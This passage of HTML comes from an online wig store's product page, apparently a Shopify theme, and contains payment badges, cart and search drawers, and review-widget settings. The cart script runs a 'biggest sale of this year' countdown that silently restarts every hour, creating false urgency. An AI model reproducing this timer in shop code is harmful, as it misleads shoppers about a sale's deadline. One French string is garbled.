3.3-2.6 4.2-1.2 1-2.7 1.5-4.5 1.5-1.8 0-3.3-.4-4.5-1.1-1.2-.7-2-1.8-2.6-3.2-.6-1.4-.9-3-.9-4.6 0-1.8.3-3.3 1-4.7.7-1.3 1.7-2.3 2.9-3 1.2-.7 2.6-1 4.2-1 1.7 0 3.2.4 4.3 1.3 1.2.9 2 2.1 2.5 3.7l-2.2.5c-.4-1.2-1-2.2-1.7-2.7-.7-.6-1.7-.8-2.8-.8-1.3 0-2.4.3-3.3 1-.9.6-1.5 1.5-1.9 2.5-.4 1.1-.5 2.2-.5 3.3 0 1.5.2 2.7.6 3.8.4 1.1 1.1 1.9 2 2.4.9.5 1.9.8 2.9.8 1.2 0 2.3-.4 3.2-1.1.8-.9 1.4-2 1.7-3.4zM145.2 62.9h2.2v9.9c0 1.7-.2 3.1-.6 4.1-.4 1-1.1 1.8-2.1 2.5-1 .6-2.3 1-4 1-1.6 0-2.9-.3-3.9-.8s-1.7-1.3-2.2-2.4c-.4-1-.7-2.5-.7-4.3V63h2.2v9.9c0 1.5.1 2.6.4 3.3.3.7.7 1.2 1.4 1.6s1.5.6 2.5.6c1.7 0 2.9-.4 3.6-1.1.7-.7 1.1-2.2 1.1-4.4v-10h.1zM155.1 80V62.9h7.6c1.5 0 2.7.2 3.5.5.8.3 1.4.8 1.9 1.6s.7 1.6.7 2.6c0 1.2-.4 2.2-1.2 3.1-.8.8-2 1.4-3.6 1.6.6.3 1 .6 1.4.8.7.6 1.3 1.4 1.9 2.3l3 4.7h-2.8l-2.2-3.6c-.7-1-1.2-1.8-1.6-2.4-.4-.5-.8-.9-1.2-1.1-.3-.2-.7-.4-1-.5-.2 0-.7-.1-1.2-.1h-2.6V80h-2.6zm2.2-9.6h4.9c1 0 1.8-.1 2.4-.3.6-.2 1-.5 1.3-1 .3-.5.5-1 .5-1.5 0-.8-.3-1.5-.9-2s-1.5-.8-2.8-.8h-5.4v5.6zM176.2 80V62.9h12.4v2h-10.1v5.2h9.4v2h-9.4V78H189v2h-12.8z"/>
  </g>
  <path class="shopify_st0" d="M50.9 29.9v-2.5h-.1c-2.7.7-5.5 1.4-8.4 1.9v-.2c0-8.9-6.6-14.8-15-15.3-8.4.5-15 6.4-15 15.3v.2c-2.9-.5-5.7-1.1-8.4-1.9v2.5c0 17.2-1.4 34-4 50.2h54.8c-2.5-16.2-3.9-33-3.9-50.2zM34.4 69.3H20.5l4.4-12.8a7.6 7.6 0 0 1-4.9-7.1c0-4.2 3.4-7.5 7.5-7.5s7.5 3.4 7.5 7.5c0 3.2-2 6-4.9 7.1l4.3 12.8zm6.2-39.7c-4.2.6-8.7 1-13.2 1.1-4.5-.1-8.9-.5-13.2-1.1v-.5c0-7.9 5.8-13 13.2-13.5 7.4.4 13.2 5.5 13.2 13.4v.6z"/>
</svg>
<svg class="shopify_icon" aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-payment-mcafee-secure" viewBox="0 0 200 100" width="38" height="24">
  <style>.st{fill:#ddd}.st1{fill:#ad262a}.st2{fill:#141414}.st3{fill:#fff}</style>
  <path class="st" d="M67.9 21.6c-.5-.2-16.6-4.7-33.3-4.7S1.4 21.6 1.4 21.6c-4.3 52 33.1 64.7 33.1 64.7s37.7-12.8 33.4-64.7zM34.6 82.9S.7 71.4 4.6 24.3c0 0 14.9-4.3 30-4.3s29.7 4.1 30.1 4.3c4 47.1-30.1 58.6-30.1 58.6z"/>
  <path class="st1" d="M34.6 77.1S6.2 66.7 9.5 27.2c0 0 12.5 1 25.1 1 12.7 0 24.9-1 25.3-1 3.2 39.4-25.3 49.9-25.3 49.9z"/>
  <path class="st3" d="M19.4 60.1l4.1-26.5h6.7l8.3 26.5h-7.1l-3.6-13.7-2 13.7zM39.5 33.6h6.7l3.9 26.5h-6.4l-2.3-13.7-2.3 10.7-3.5-10.7z"/>
  <path class="st1" d="M92.5 46.4h-5.2l-5-12.7-1.8 12.7h-5.7l3.7-23.7H84l8.5 23.7zm-3.7-12.1l4.3-11.6h5.7l3.3 23.7h-5.7l-1.6-12.7-3.3 7.6-2.7-7zM123.7 42.3l-1.4 4.1h-5.7l8-23.7h5.9l7.8 23.7h-5.7l-1.3-4.1h-7.6zm3.7-12.3l-2.3 7.5h4.5l-2.2-7.5zM166.9 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.8-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.2 39.3h-11.1c0 2.3 1.1 3.6 3.3 3.6 1.1 0 2-.4 2.5-1.5h5.1c-.4 1.9-1.5 3.3-2.8 4.2-1.4.9-3 1.3-4.7 1.3-4.9 0-8.6-3-8.6-8.6 0-5.4 3.4-8.6 8.2-8.6 5.2 0 8.2 3.4 8.2 9l-.1.6zm-4.9-3.3c-.3-1.5-1.6-2.6-3-2.6-1.5 0-2.8.9-3.1 2.6h6.1zM185.9 27.1c0-2.3 1.8-4.1 4.1-4.1s4.1 1.8 4.1 4.1-1.8 4.1-4.1 4.1c-2.4-.1-4.1-1.8-4.1-4.1zm.6 0c0 1.9 1.5 3.4 3.4 3.4 1.8 0 3.4-1.5 3.4-3.4s-1.5-3.4-3.4-3.4c-1.8 0-3.4 1.5-3.4 3.4zm5.3 2.3h-.8l-1.1-2.1h-.9v2.1h-.7v-4.6h1.9c.8 0 1.6.2 1.6 1.2 0 .9-.6 1.2-1.2 1.2l1.2 2.2zm-2.8-3.9v1.1h.7c.6 0 1.5.1 1.5-.5s-.5-.6-1-.6H189z"/>
  <g>
    <path class="st1" d="M140.2 34.1h-3.1v-3.9h3.2v-1.9c0-4.8 2.1-6.4 6.3-6.4 1.1 0 2 .2 2.7.3L149 26c-.4-.2-.9-.2-1.6-.2-1.3 0-1.8 1-1.8 2.6v1.9h3.7v3.9h-3.7v12.2h-5.2l-.2-12.3z"/>
  </g>
  <g>
    <path class="st2" d="M86.6 57.7c-1.7-.7-2.6-.9-4.3-.9-1.8 0-4 .7-4 3 0 4.3 9.9 3.3 9.9 10.6 0 4.7-3.8 6.6-8.4 6.6-1.6 0-3.2-.5-4.7-.9l.3-3c1.1.5 3.1 1.1 4.8 1.1 1.9 0 4.5-1 4.5-3.6 0-5-9.9-3.6-9.9-10.5 0-3.9 3.2-6 7.4-6 1.5 0 3.3.3 4.9.8l-.5 2.8zM92.7 54.3h12.9v2.8H96v6.5h8.7v2.8H96v7.3h9.6v2.8H92.7V54.3zM125.4 58c-1.5-.8-3.1-1.3-4.7-1.3-5.3 0-8.8 3.7-8.8 8.7 0 5.2 3.9 8.7 8.6 8.7 1.6 0 3.9-.4 5-1.1l.2 3.1c-1.8.7-3.9.8-5.2.8-7.3 0-12.1-4.5-12.1-11.6 0-6.9 5.1-11.4 12.1-11.4 1.8 0 3.5.3 5.2 1l-.3 3.1zM146.2 67.4c0 6.2-3.3 9.6-8.9 9.6s-8.9-3.4-8.9-9.6V54.3h3.3v12.6c0 4.3 1.4 7.2 5.6 7.2s5.6-2.9 5.6-7.2V54.3h3.3v13.1zM151.5 54.3h5.6c4.6 0 8.9.7 8.9 6 0 2.7-2.1 4.6-4.7 5.1v.1c1 .4 1.5.8 2.2 2.2l4.4 8.9h-3.8l-3.5-7.7c-1-2.2-2.1-2.2-3.9-2.2h-2v9.9h-3.3V54.3zm3.3 9.6h2.8c3.1 0 5-1.3 5-3.5 0-2-1.6-3.3-4.6-3.3h-3.2v6.8zM171.6 54.3h12.9v2.8h-9.6v6.5h8.7v2.8h-8.7v7.3h9.6v2.8h-12.9V54.3z"/>
  </g>
  <path class="st1" d="M115.2 35.3c-1-.6-1.9-.9-3.2-.9-2.3 0-4 1.6-4 4.4 0 2.6 2 4.2 4.3 4.2 1.2 0 2.4-.3 3.3-.8l.1 4.1c-1.3.5-2.9.7-4.2.7-5 0-8.8-3.1-8.8-8.4 0-5.3 3.8-8.4 8.8-8.4 1.6 0 2.9.3 4.1.9l-.4 4.2z"/>
</svg>
            </div>
          </div>
        
      </div>
    </div>
  </div>
</footer>

</div>

</div>

    <a href="#" class="scrollup" aria-label="Scroll to top">
      
  
    <svg class="testament--apollo-up-carrot scrollup--icon" height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 12.3" xml:space="preserve">
      <g class="hover-fill" fill="var(--footer-text)"><polygon points="10,0 0,10 2.3,12.3 10,4.7 17.7,12.3 20,10 "/></g>
      <style>.scrollup .testament--apollo-up-carrot:hover .hover-fill { fill: var(--footer-text);}</style>
    </svg>
  






    </a>

  </div>

  <aside class="slideout slideout__drawer-right search-sidebar"
    data-wau-slideout="search-sidebar"
    id="slideout-search-sidebar">
    <div class="slideout__trigger--close">
      <button class="slideout__trigger-search-sidebar js-slideout-close"
        data-slideout-direction="right"
        aria-label="Close sidebar"
        tabindex="0"
        type="button"
        name="button">
        <div class="icn-close"></div>
      </button>
    </div>
    <div class="sidebar__search-container">
      <form action="/en-gb/search" method="get"><predictive-search
          data-routes="/en-gb/search/suggest"
          data-show-only-products="true"
          data-results-per-resource="6"
          data-input-selector='input[name="q"]'
          data-results-selector="#predictive-search"
          ><input
            type="text"
            name="q"
            id="searchbox-"
            class="searchbox__input"
            placeholder="Search"
            value=""role="combobox"
              aria-expanded="false"
              aria-owns="predictive-search-results-list"
              aria-controls="predictive-search-results-list"
              aria-haspopup="listbox"
              aria-autocomplete="list"
              autocorrect="off"
              autocomplete="off"
              autocapitalize="off"
              spellcheck="false">
          <input value="Search" name="submit" id="search_button" class="button" type="submit">

          <input name="options[prefix]" type="hidden" value="last">

          
            <input type="hidden" name="type" value="product">
          
<div id="predictive-search" class="predictive-search" tabindex="-1"></div></form></predictive-search></div>
  </aside><aside class="slideout slideout__drawer-right mini-cart" data-wau-slideout="ajax-cart" id="slideout-ajax-cart">
      <section id="mini-cart" data-ajax-cart-mini class="mini-cart__container js-mini-cart-wrapper ajax-cart__drawer-wrapper">
  <div class="loading-wrapper js-mini-cart-loader">
    <div class="loading-ripple"><div></div><div></div></div>
  </div>
  <div class="ajax-cart__header-wrapper grid__wrapper edge">
    <div class="span-4 sm-span-4 auto a-left v-center">
      <div class="slideout__trigger--close">
        <button class="slideout__trigger-ajax-cart js-slideout-close" data-slideout-direction="right" aria-controls="slideout-ajax-cart" aria-label="Close cart" tabindex="0" type="button" name="button">
          <div class="icn-close"></div>
        </button>
      </div>
    </div>
    <div class="span-4 sm-span-4 auto v-center">
      <h2 class="section-heading a-center mb0">Cart</h2>
    </div>
    <div class="span-4 sm-span-4 auto a-right v-center">
      <p class="mb0"><span class="js-cart-count inline-block">0</span> Item(s)</p>
    </div>
  </div>
   <img   src="https://cdn.shopify.com/s/files/1/1942/4763/files/1920_800_2973cb0a-6cd4-4402-b65c-d61cda3282f0.png?v=1769154256" alt="Image Description" />

 <div class='countdownBox hideTime'>
        <div class='cartTitle'>BIGGEST SALE OF THIS YEAR </div>
       <div id="countdown">
          End in <span id="hours">00</span> :
         <span id="minutes">00</span> : 
         <span id="seconds">00</span>
      </div>
  </div> 
  <style>
    .countdownBox{
     background-color: #000;
     display:none;
    padding: 5px 0;
    }
    .hideTime{
     display:none;
  }
   #countdown {
        text-align: center;
        margin: 10px 0;
        font-size: 16px;
        color:#ebd56b;
    }
    
    #hours,#minutes,#seconds {
        color: #ebd56b;
        font-size: 18px;
        letter-spacing: 1px;
        padding: 10px;
        background-color: #2f2727;
        border-radius: 5px;
        display: inline-block;
        height: 44px;
        width: 44px;
        border: 1px solid #ebd56b;
    }
    .cartTitle {
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 18px;
    color: #ebd56b;
          font-weight: 600;
}
    </style>
<script>
        function startCountdown(durationInHours) {
            const defaultDuration = 1; // 默认倒计时时长为1小时
            const duration = durationInHours || defaultDuration;
            let deadline = localStorage.getItem('deadline');
        
            if (!deadline) {
                deadline = new Date().getTime() + duration * 60 * 60 * 1000;
                localStorage.setItem('deadline', deadline);
            }
        
            function updateCountdown() {
                let now = new Date().getTime();
                let distance = deadline - now;
        
                if (distance <= 0) {
                    clearInterval(countdownInterval);
                    // 如果需要循环倒计时，取消下一行注释
                    restartCountdown(durationInHours);
                    localStorage.removeItem('deadline'); // 重置倒计时
                } else {
                    updateCountdownElements(distance);
                }
            }
        
            function updateCountdownElements(distance) {
                let hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60)).toString().padStart(2, '0');
                let minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60)).toString().padStart(2, '0');
                let seconds = Math.floor((distance % (1000 * 60)) / 1000).toString().padStart(2, '0');
        
                const countdownElements = {
                    hours: document.getElementById('hours'),
                    minutes: document.getElementById('minutes'),
                    seconds: document.getElementById('seconds')
                };
        
                Object.keys(countdownElements).forEach(key => {
                    countdownElements[key].textContent = eval(key);
                });
            }
        
            const countdownInterval = setInterval(updateCountdown, 1000);
        }
        
        function restartCountdown(duration) {
            localStorage.removeItem('deadline');
            startCountdown(duration);
        }
        
        startCountdown(1); // 开始一个1小时的倒计时
    </script><div class="ajax-cart__form-wrapper cart-wrapper js-ajax-cart-content">

  </div>
</section>

    </aside>
  <script id="cart-config" type="application/json">
  {
    "cart_url": "\/en-gb\/cart",
    "cart_error": "Cart Error",
    "update_qty_error": "Some items became unavailable. Update the quantity and try again.",
    "pre_order": "Pre Order",
    "add_to_cart": "Add to Cart",
    "adding_to_cart": "Adding...",
    "added_to_cart": "Added to Cart",
    "cart_added_event": "product_page",
    "cart_action": "drawer",
    "show_calculator": false,
    "calculator_error": "Calculator Error:",
    "calculator_submit": "Calculate Shipping",
    "calculator_calculating": "Calculating...",
    "customer_logged_in":  false,
    "money_format": "\u003cspan class=money\u003e${{amount}} USD\u003c\/span\u003e",
    "shipping_no_destination": "We do not ship to this destination.",
    "shipping_single_rate": "There is one shipping rate available for ",
    "shipping_multi_rate_one": "There are ",
    "shipping_multi_rate_two": " shipping rates available for ",
    "shipping_multi_rate_three": ", starting at "
  }
</script>

  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/eventemitter3.min.js?v=27939738353326123541720427476"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/theme.js?v=12200490386729830251769159543"></script>
  <script src="//www.baisiwig.com/cdn/shop/t/185/assets/jquery.min.js?v=129532754148703520391720427476" defer="defer"></script>

  <div id="shopify-section-mailing-popup" class="shopify-section">

</div>
  <script>
    function openTurntable(){
    window.omnisend = window.omnisend || [];
    window.omnisend.push(['openForm', '671776aee1f7fa93be878743']);
    }
    function closeTurnShow(){
        sessionStorage.setItem('hasClosed', 'true');
        const TurntableBox = document.getElementById('TurntableBox');
        TurntableBox.style.display = 'none';
    }
    
// 页面加载时执行检查
window.addEventListener('DOMContentLoaded', () => {
  // 1. 尝试获取sessionStorage中的标志值
  const hasClosed = sessionStorage.getItem('hasClosed');
  if (hasClosed == 'true'){
      const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'none';
  }else{
    const TurntableBox = document.getElementById('TurntableBox');
     TurntableBox.style.display = 'block';
  }

  const hasExecuted = sessionStorage.getItem('hasExecuted');

  // 2. 判断是否需要执行代码
  if (hasExecuted !== 'true') { // 包括不存在或值为'false'的情况
    // ✅ 执行需要运行的代码（此处为示例）
        setTimeout(() => {
            const TurntableBox = document.getElementById('TurntableBox');
            TurntableBox.style.display = 'block';
           openTurntable();
           // 3. 更新sessionStorage标志为true
          sessionStorage.setItem('hasExecuted', 'true');
        }, 4000);

    
  } else {
    console.log('非首次访问，跳过初始化逻辑');
  }
});

  </script>


  <script>
    window.lazySizesConfig = window.lazySizesConfig || {};
    window.lazySizesConfig.minSize = 360;
  </script><script>
    document.documentElement.className =
    document.documentElement.className.replace("no-js","js");
  </script>

 <!-- Root element of PhotoSwipe. Must have class pswp. -->
  <div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
      <!-- Background of PhotoSwipe.
           It's a separate element as animating opacity is faster than rgba(). -->
      <div class="pswp__bg"></div>
      <!-- Slides wrapper with overflow:hidden. -->
      <div class="pswp__scroll-wrap">
          <!-- Container that holds slides.
              PhotoSwipe keeps only 3 of them in the DOM to save memory.
              Don't modify these 3 pswp__item elements, data is added later on. -->
          <div class="pswp__container">
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
              <div class="pswp__item"></div>
          </div>
          <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
          <div class="pswp__ui pswp__ui--hidden">
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
              
  
    <svg class="testament--apollo-left-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon class="st0" points="13.3,2.3 10.8,0 0,10 10.8,20 13.3,17.7 5,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-left-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
              
  
    <svg class="testament--apollo-right-carrot pswp__button--icon" height="14px" width="14px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--direction-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.pswp__button .testament--apollo-right-carrot:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
            <button class="pswp__button pswp__button--close" title="Close (Esc)">
              
  
    <svg class="testament--apollo-close pswp__button--icon" height="15px" width="15px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--direction-color)">
         <polygon points="20,2 18,0 10,8 2,0 0,2 8,10 0,18 2,20 10,12 18,20 20,18 12,10 "/>
       </g>
       <style>.pswp__button .testament--apollo-close:hover .hover-fill { fill: var(--direction-color);}</style>
    </svg>
  






            </button>
          </div>
      </div>
  </div>
<div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-AL0RMblhsdmpUTkV6M__8924079168617604943" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: alireviews_variables --><script type=text/javascript>if( !window.hasOwnProperty('__AR_VARIABLE_INJECT')){
    
    
    
    
    
    
    

    window['__AR_SHOPIFY_DATA'] = typeof Shopify != 'undefined' ? Shopify : {};
    window['__AR_WIDGET_REVIEW_OBJECT']= {
      product_id : "11023315219",
      collection_id: "277961867347",
      template_id: "product",
      template_suffix: "",
      shop_id: "19424763",
      shop_name: "hairbs.myshopify.com",
      name: "BAISI HAIR",
      customer_id : "",
      tags : "",
      design_mode : false,
      theme_id: window['__AR_SHOPIFY_DATA'].theme && window['__AR_SHOPIFY_DATA'].theme.id || '',
      locale: "en",
      page_type: "product",
      product_in_cart : "",
      total_order_values : "0",
      last_purchase: "",
      support_ajax_product: 0,
      is_force_init: 0,
      is_sort_by_date_and_photo: 0,
      
    }
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_SETTING'] = {"accessory_text_font_size":12,"body_text_font_size":14,"border_radius":6,"button_background":"rgba(255,255,255,1)","button_border_color":"rgba(228, 228, 235, 1)","button_text_color":"rgba(40, 41, 61, 1)","custom_css":"","customer_avatar":"none","customer_name_format":"first_letter","date_format":"ll","font_family":"inherit","heading_text_font_size":26,"primary_text_color":"rgba(40, 41, 61, 1)","rating_icon_border_color":"rgba(255, 122, 0, 1)","rating_icon_empty_color":"rgba(204, 204, 204, 1)","rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"secondary_text_color":"rgba(143, 144, 166, 1)","show_button_border":true,"show_positive_reactions_only":false,"show_product_info":true,"show_published_date":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_star":true,"show_reviewer_country_flag":true,"show_verified_badge":true,"verified_badge_color":"rgba(40, 41, 61, 1)"}
    window['__AR_WIDGET_REVIEW_POPUP_DETAIL_CONTENTS'] = null
    
    window['__AR_PROMO_BADGE_DATA'] = null
    window['__AR_SHOW_PROMO_BADGE'] = false
    window['__AR_GLOBAL_SETTING'] = {"primary_text_color":"rgba(40,41,61,1)","secondary_text_color":"rgba(143, 144, 166, 1)","corner_radius_style":"slightly_rounded","border_radius":6,"date_format":"ll","font_family":"inherit","rating_icon_shape":"default","rating_icon_spacing":2,"rating_icon_filled_color":"rgba(40, 41, 61, 1)","rating_icon_empty_color":"rgba(217, 217, 217, 1)","show_rating_icon_border":false,"rating_icon_border_color":"rgba(40, 41, 61, 1)","rating_icon_size":14,"show_star_rating_detail":true,"abbreviate_the_review_number":true,"button_background":"rgba(40, 41, 61, 1)","button_text_color":"rgba(255,255,255,1)","links_color":"rgba(40, 41, 61, 1)","show_reviewer_country_flag":true,"customer_avatar":"none","customer_name_format":"first_letter","custom_css":"","updated_at":"2026-01-23 09:08:06.003222052 +0000 UTC","shop_id":19424763,"meta_info":{"force_review_box":false,"force_star_rating":false,"force_review_popup":false,"force_review_carousel":false,"force_review_media_carousel":false},"show_published_date":true}
    window['__AR_VARIABLE_INJECT'] = 1
    window['__AR_TRANSLATION_SETTING'] = {"default_lang":"en","language_display_method":"shopify_market_language","languages":["fr"],"mode":"AI","status":true}
    

    
      window['__AR_DISCOUNT_CODE_SETTING'] = {"_id":"67512b0b4f08886f04ebb62d","shop_id":19424763,"layout":"basic","design":{"border_radius":6,"color":{"background_card":"#FFFFFF","background_section":"#DFDFDF","discount_code":"#FF881B","outline":"#DFDFDF","text":"#1F1F1F"},"logo_height":36},"type":"discount_code","created_at":"2023-07-19T09:43:36Z","updated_at":"2023-07-19T09:43:36Z","contents":{"de":{"heading":"Holen Sie sich jetzt Ihren [#!discount_amount!#] Gutschein.","expiration":"Endet am [#!expiry_date!#]"},"en":{"heading":"Get your [#!discount_amount!#] coupon now.","expiration":"Expire on [#!expiry_date!#]"},"es":{"heading":"Obtenga su [#!discount_amount!#] cupón ahora.","expiration":"Vence en [#!expiry_date!#]"},"fr":{"heading":"Obtenez votre coupon [#!discount_amount!#] maintenant.","expiration":"Expire le [#!expiry_date!#]"},"it":{"heading":"Ottieni ora il coupon [#!discount_amount!#].","expiration":"Scadere [#!expiry_date!#]"},"ja":{"heading":"今すぐ[#!discount_amount!#]クーポンを入手してください。","expiration":"期限切れになります [#!expiry_date!#]"},"pt-BR":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"pt-PT":{"heading":"Obtenha seu cupom [#!discount_amount!#] agora.","expiration":"Expira em [#!expiry_date!#]"},"vi":{"heading":"Nhận ưu đãi giảm [#!discount_amount!#] ngay.","expiration":"Hết hạn vào [#!expiry_date!#]"},"zh-CN":{"heading":"立即获取您的[#!discount_amount!#]优惠券。","expiration":"到期 [#!expiry_date!#]"},"zh-TW":{"heading":"立即獲取您的[#!discount_amount!#]優惠券。","expiration":"到期 [#!expiry_date!#]"}}}
    
    window['__AR_PUBLIC_PATH'] =  "https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/"
  }</script><!-- END app snippet -->
<!-- BEGIN app snippet: config_widget_review_box --><script type=text/javascript>
    
      
        window['__AR_WIDGET_REVIEW_BOX'] = 1;
        window['__AR_WIDGET_REVIEW_BOX_SETTING'] = {"accessory_text_font_size":12,"ask_a_question_mode":"new_section","auto_play_speed":5,"body_text_font_size":14,"border_radius":8,"box_shadow":"none","button_background":"rgba(248, 162, 178, 1)","button_outline_color":"rgba(228,228,235,1)","button_text_color":"rgba(255,255,255,1)","card_background_color":"rgba(255,255,255,1)","card_border_color":"rgba(228,228,235,1)","columns_on_mobile":1,"custom_css":".alr-wh-comp-review-item-account-flag-date-wrap{\n  display: none !important;\n}","customer_avatar":"auto","customer_name_format":"first_letter","date_format":"ll","default_questions_sorting":"newest_first","default_reviews_sorting":"by_date","enable_auto_play":true,"enable_infinite_loop":true,"font_family":"inherit","font_size":14,"heading_text_font_size":26,"hide_for_products_without_reviews":false,"layout":"list","links_color":"rgba(248, 162, 178, 1)","margin_bottom":20,"margin_top":20,"max_width":1200,"number_of_reviews_slider":8,"primary_text_color":"#1f1f1f","qna_customer_name_format":"first_letter","qna_date_format":"ll","qna_show_customer_country_flag":false,"qna_show_positive_reactions_only":false,"qna_show_published_date":true,"qna_show_reaction_icon":true,"rating_icon_border_color":"rgba(255,122,0,1)","rating_icon_empty_color":"rgba(204,204,204,1)","rating_icon_filled_color":"rgba(248, 162, 178, 1)","rating_icon_shape":"default","rating_icon_size":14,"rating_icon_spacing":2,"reviews_per_loading_grid":12,"reviews_per_loading_list":5,"secondary_text_color":"rgba(143,144,166,1)","section_background":"rgba(255,255,255,1)","show_average_rating":true,"show_card_border":true,"show_button_write_a_review":true,"show_button_ask_a_question":true,"show_media_section":true,"show_positive_reactions_only":false,"show_published_date":false,"show_qna_section":true,"show_questions_search_box":true,"show_questions_sorting":false,"show_rating_distribution":true,"show_rating_icon_border":false,"show_reaction_icon":true,"show_review_media":true,"show_review_star":true,"show_reviewer_country_flag":false,"show_search_box":true,"show_sorting":true,"show_summary_section":true,"show_tabs":true,"show_title":true,"show_verified_badge":true,"slide_behavior":"one_item","verified_badge_color":"rgba(40, 41, 61, 1)","write_a_review_mode":"new_section","your_brand_color":"rgba(33,33,33,1)","use_star_rating_from_global_setting":false,"use_cta_from_global_setting":false};
        window['__AR_WIDGET_REVIEW_BOX_CONTENTS'] = [{"language_code":"en","content":{"qna_see_more":"See more","review_count":"Reviews ([reviews_count])","review_upload_max_photo_size":"Maximum upload file size 10MB","review_thank_you_content":"Thank you for being one of our success stories!","summary_discount_amount":"Get discount [discount_amount]","qna_helpful":"Was this helpful?","review_upload_max_video_size":"Maximum upload video size 100MB","review_upload_incorrect_format":"The file must be .jpg, .png, .gif, .mp4 or .mov","qna_load_more":"Load more","review_email_placeholder":"Enter your mail","review_helpful":"Was this helpful?","summary_qna_submit_label":"Ask A Question","qna_section_title":"Write A Question","summary_review_singular_format":"Based on [review_number] review","review_upload_label":"Add Media","review_filter_by":"Filter","review_rating_label":"Rating","review_empty_title":"There are no customer reviews yet","review_submit_label":"Submit Review","qna_thank_you_content":"Thank you for being one of our success stories!","review_discount_suggestion":"Upload review with photos or videos to get [discount_amount] discount instantly!","review_email_invalid":"Invalid email format","qna_question_count":"Questions ([questions_count])","qna_empty_title":"There are no questions yet","qna_question_placeholder":"Write your question here","qna_cancel_label":"Cancel","review_sort_by_rating":"Sort by rating","review_see_more":"See more","qna_question_required":"This field is required","review_name_required":"This field is required","review_search_box_placeholder":"Search for reviews","review_section_title":"Write A Review","review_email_required":"This field is required","qna_sort_by_date":"Sort by date","review_name_placeholder":"Enter your name","review_shop_now":"Shop now","qna_empty_content":"Don’t hesitate to share your concerns with us.","review_discount_content":"Take your Discount [discount_amount] coupon now","qna_name_placeholder":"Enter your name","qna_question_label":"Question","qna_name_label":"Name","review_filter_clear":"Clear","review_sort_by_media":"Sort by photo","qna_submit_label":"Submit Question","qna_thank_you_title":"Thank You!","review_empty_content":"Share your thoughts with other customers","qna_sort_by_date_oldest":"Oldest first","qna_email_invalid":"Invalid email format","qna_sort_by_date_newest":"Newest first","media_gallery_title":"All media","review_sort_by_date":"Sort by date","review_cancel_label":"Cancel","summary_review_plural_format":"Based on [review_number] reviews","review_upload_max_attachments":"Maximum attachments : 5 photos","review_content_placeholder":"Share your thoughts about the product","review_empty":"There are no customer reviews yet.","review_discount_expiry_date":"Expiry date: [expiry_date]","summary_section_title":"Customer Reviews","qna_email_required":"This field is required","qna_email_label":"Email","review_rating_empty":"Please give us your rating","custom_question_required":"This field is required","review_thank_you_title":"Thank you!","qna_search_box_placeholder":"Search for questions","summary_review_submit_label":"Write A Review","review_name_label":"Name","qna_email_placeholder":"Enter your email","review_email_label":"Email","review_sort_by_content":"Sort by content","review_load_more":"Load more","review_content_label":"Feedback","qna_name_required":"This field is required","review_verified_purchase":"Verified purchase","review_content_required":"This field is required","review_not_verified_purchase":"Rating"}},{"language_code":"fr","content":{"qna_thank_you_title":"Merci !","summary_discount_amount":"Obtenez une remise [discount_amount]","review_email_invalid":"Format de courriel non valide","review_submit_label":"Soumettre l'avis","summary_section_title":"Avis des clients","review_content_required":"Ce champ est requis","qna_question_count":"Questions ([questions_count])","review_thank_you_title":"Merci !","summary_review_submit_label":"Écrire un avis","qna_name_label":"Nom","review_empty_title":"Il n'y a pas encore d'avis de clients","review_rating_label":"Note","qna_question_placeholder":"Écrivez votre question icimp est requis","qna_sort_by_date_oldest":"Les plus anciens en premier","review_empty_content":"Soyez le premier à partager vos pensées avec d'autres clients.","review_sort_by_content":"Trier par contenu","qna_email_required":"Ce champ est requis","review_not_verified_purchase":"Notation","custom_question_required":"Ce champ est requis","review_search_box_placeholder":"Rechercher des avis","review_filter_clear":"Éclaircir","review_name_label":"Nom","review_thank_you_content":"Merci d'être l'un de nos histoires de réussite 